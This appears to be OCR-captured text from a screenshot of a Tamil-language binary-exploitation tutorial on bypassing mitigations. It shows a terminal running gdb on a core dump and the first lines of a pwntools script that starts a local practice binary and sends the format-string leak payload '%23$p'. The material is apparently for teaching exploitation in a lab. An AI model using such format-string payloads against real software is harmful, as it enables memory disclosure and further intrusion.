 KALIPUNK | 1
OVPN: offline - - IP: 10.0.2.15
| SLR : ON | 05:47 PM
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯ gdb --core core
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%23$p')
8 p.recv()
Line 5, Column 8
Tab Size: 4
Python